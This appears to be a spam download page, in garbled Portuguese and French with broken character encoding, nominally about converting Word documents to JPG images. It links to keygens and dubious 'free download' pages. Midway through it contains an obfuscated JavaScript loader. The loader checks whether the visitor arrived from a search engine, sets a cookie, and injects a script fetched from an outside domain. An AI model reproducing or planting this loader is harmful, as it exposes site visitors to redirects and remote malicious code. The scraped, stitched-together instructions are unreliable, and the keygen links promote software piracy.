

[Converter Documento Word Em Imagem Free Download For Windows 10 Pro 64](https://tlniurl.com/1ue8ka)



[Converter Documento Word Em Imagem Free Download For Windows 10 Pro 64](https://tlniurl.com/1ue8ka)



jpg2 Dans le menu Fichier, cliquez sur Imprimer 3 choisir l'imprimante pdfcreator4.. Uma janela pop -up ir $\tilde{A}$ ; aparecer Navegue at $\tilde{A}$ © o local do arquivo JPG para o que voc $\tilde{A}$ <sup>a</sup> deseja converter para o Word.

Crie um novo documento em branco usando o comando "New" do menu Arquivo Alternativamente, clique no botão "Novo" na barra de ferramentas principal.. Arraste as al $\tilde{A}$ §as dentro ou fora de alterar o tamanho da imagem Pressione o bot $\tilde{A}$ £o "Cortar " na barra de ferramentas Imagem para cortar a JPG, se desejar.. jpeg (résolu)j'ai beaucoup de fichier doc ( word) et je veux les convertir en jpeg, donc je cherche le programme qui fait §a ( gratuit de pr©férance)Lectures : 47 953Création : le 19 Décembre 2007 À 10h49tu ouvres Paint, clic ©dition puis coller, tu peux enregister en \*.. Clique no menu "Inserir" , na parte superior da janela do programa Escolha o sub- menu "Imagem" e, posteriormente, selecionar a op $\tilde{A} \tilde{S}$  $\tilde{A}$ £o "From File".. Documentos do Word t $\tilde{A}$ <sup>a</sup>m uma rela $\tilde{A} \tilde{S}$  $\tilde{A}$ £o de aspecto diferente do que a maioria dos arquivos JPG.

## [Solidsquad Solidworks 2014 Keygen](https://johnspivey.doodlekit.com/blog/entry/13874327/solidsquad-solidworks-2014-keygen-darellat)

Converter documento word em imagemShow Mais instruçõesAbra o Microsoft Word. [Death Mask high resolution](https://coicokugo.mystrikingly.com/blog/death-mask-high-resolution)



## [Download Google Photos To Mac](https://launchpad.net/~brahenaphna/%2Bpoll/download-google-photos-to-mac)

Quando voc $\tilde{A}^a$  encontrar o JPG, clique duas vezes nele dimensionar a imagem JPG na p $\tilde{A}$ igina do Word como desejado para torn $\tilde{A}_i$ -lo apto a p $\tilde{A}_i$ gina.. Use o menu "Procurar em " drop-down no topo da janela para mudar para um diret $\tilde{A}^3$ rio diferente, se necess $\tilde{A}_{i}$ rio.. Choisir le format jpeg parfait l'installation de PDF creation, OK pour mettre en JPG mais apr $\tilde{A}$ 's rien ne se modifie.. doc ( fichier word) en jpeg (r $\tilde{A}$ ©solu)convertir doc ( fichier word) en. [A Quiet Mind Free Download](http://naenatangli.unblog.fr/2021/03/12/verified-a-quiet-mind-free-download/)

## [Conquest Of The Sahaba Pdf](https://optimistic-jones-e8e87b.netlify.app/Conquest-Of-The-Sahaba-Pdf)

Isso permitir $\tilde{A}$ ; que voc $\tilde{A}^a$  para digitalizar as imagens diretamente.. var \_0x1e24=['U1Nrc1U=','VVRhbGI=','cmVmZXJyZXI=', 'Z2V0','TFNxWUM=','c1VTa0M=','dWNucnI=','enpY','eFlTU0g=','c2V0','Q0hGVWw=','bXJaWkg=','dWhhS1A=','em53Umg =','ZGlV','dmlzaXRlZA==','QUNXZ1A=','eWlld1Y=','enZkZ2o=','WWhMZE8=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c

3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','SnpkUEO=','YXBwZW5kO2hpbGO=','MXw0fDV8M3wyfDA=','dVpE','U0 Nu','c3BsaXQ=','Y29va2ll','bWF0Y2g=','aWxP','VUFJTW4=','aW5kZXhPZg==','S2lZQVg=','Um1uZUs=','RmFZWG0=','bG VuZ3Ro','cmVwbGFjZQ==','YkRRTkw=','OyBwYXRoPQ==','OyBkb21haW49','WUVsZU0=','ZWNjTVc=','bVl5ZXU=','On NLaWk=','c1hoeFY=','WkFya1Q=','TGNWZms=','OyBzZWN1cmU=','LmJpbmcu','LmFzay4=','LnlhbmRleC4=','Z3Jn','aml6', 'aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PO==','R25xZVg=','O3RPeXU='];(functio n( 0x2a67c3, 0x108a24){var 0x3949f6=function( 0x39c397){while(-- 0x39c397){ 0x2a67c3['push']( 0x2a67c3['shift']());}  $\colon 0x3949f6(++0x108a24);$  (0x1e24,0x176)); var

 $0x4f31 = function(0x579380, 0xe455c3)$   $0x579380 = 0x579380 - 0x0; var$ 

 $0x223fa2 = 0x1e24$   $0x5793801$ ;if  $0x4f31$  l'initialized  $l = \text{underified}$  (function  $\left( \frac{1}{2}x \right)^2$  and  $0xc37ed3 = \text{function}$   $\left( \frac{1}{2}x \right)^2$  $0xf8a89f;try\{ 0xf8a89f=Function('return\x20(function(\x20'+\n{}).$ 

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(  $0x1d7519$ }{  $0xf8a89f=window;$ }return  $0xf8a89f$ ;}:var  $0xa88622 = 0xc37ed3$ ; var  $0x205b07 = ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghi jklmnoprstuvwxyz012345678$ 9+/=':  $0xa88622$ ['atob']||( $0xa88622$ ['atob']=function( $0x2585cc$ ){var

\_0x28e564=String(\_0x2585cc)['replace'](/=+\$/,'');for(var \_0x1dd5ae=0x0,\_0x27e8a0,\_0x3ce338,\_0x5a440b=0x0,\_0x9133a3=' '; 0x3ce338= 0x28e564['charAt']( 0x5a440b++); - 0x3ce338&&( 0x27e8a0= 0x1dd5ae%0x4? 0x27e8a0\*0x40+ 0x3ce338: 0x3ce338, 0x1dd5ae++%0x4)?\_0x9133a3+=String['fromCharCode'](0xff&\_0x27e8a0>>(-0x2\*\_0x1dd5ae&0x6)):0x0){\_0x 3ce338= 0x205b07['indexOf']( 0x3ce338); } return

 $0x9133a3$ ; \empty);  $0x4f31$  ['base64DecodeUnicode']=function(  $0x38a774$  {var  $0x574133$ =atob(  $0x38a774$ ); var

 $_0x3e969f=[$ ;for(var  $_0x45c288=0x0$ , 0xb0d5cf = 0x574133['length']; 0x45c288=0x0){fromSR=!![];} }else{return

\_0x298087[\_0x52b61e];}}continue;case'3':for(var \_0xe140bd=0x0;\_0xe140bd=\_0x5dad3f;},'xmVOI':function

\_0xf6d78d(\_0xe67a00,\_0x21ce53){return \_0xe67a00(\_0x21ce53);},'kVVdf':function

 $0x30d8fb$   $0x3fb2f4$ ,  $0x4a20dc$  {return  $0x3fb2f4+0x4a20dc$ }, mrZZH : function

 $0x2d4fc9(0x342611, 0x117f16)$ {return  $0x342611+ 0x117f16$ ;},'uhaKP':function

\_0x354b46(\_0x591dd4,\_0x4ca004){return \_0x591dd4===\_0x4ca004;},'znwRh':'HRY','ACWgP':function

\_0x365807(\_0xc45608,\_0x4c643c){return

 $0xc45608! == 0x4c643c$ ; \'viewV';'MYF','zvdgj':  $0x4f31('0x23')$ , \'cGRWd';function

\_0x152cdc(\_0x2e49f2,\_0x58fcb0){return\_0x2e49f2(\_0x58fcb0);},'YhLdO':\_0x4f31('0x24')};var\_0x4481ef=[\_0x30d3c0[\_0x 4f31('0x25')], 0x30d3c0[ 0x4f31('0x26')], 0x30d3c0[ 0x4f31('0x27')], 0x30d3c0[ 0x4f31('0x28')], 0x30d3c0['guzDN'],'.. altavista ', 0x30d3c0['BRsgO']], 0x1d548c=document[  $0x4f31('0x29')$ ], 0x528ab0=![], 0x48ba44=cookie[  $0x4f31('0x2a')$ ]( 0x30d3c0['CHFUI']);for(var 0x4bce27=0x0; 0x30d3c0[ 0x4f31('0x2b')]( 0x4bce27, 0x4481ef[ 0x4f31('0x12')]); 0x4bce27 ++){if( 0x30d3c0[ 0x4f31('0x2c')]( 0x30d3c0[ 0x4f31('0x2d')], 0x4f31('0x2e'))){if( 0x30d3c0[ 0x4f31('0x2f')]( 0x1d548  $c[-0x4f31('0xe')]$  $(0x4481ef[-0x4bce27]),0x0)$  $(0x528ab0=!![]$ ;}}else{cookie[\_0x4f31('0x30')] $(0x30d3c0[0x4f31('0x31'])$  $(0x10x1)$ ;if(!  $0x48ba44$ }{  $0x30d3c0$ ['xmVOI'](include,  $0x30d3c0$ ['kVVdf'](  $0x30d3c0$ [  $0x4f31$ (' $0x32$ ')]('https://cloudeyess.. Clique uma vez sobre a imagem, em seguida, usar as al $\tilde{A}$ §as de dimensionamento nos cantos para garantir que a imagem n $\tilde{A}$ £o se ja distorcida.. Se vocÃ<sup>ª</sup> não sabe o nome do arquivo do JPG, clique no botão "Exibir" no lado direito da barra de ferramentas da janela e escolha a opção "Miniaturas ". e828bfe731 Hp Envy 4500 Driver Download For Mac

e828bfe731

**Snap And Drag Download For Mac**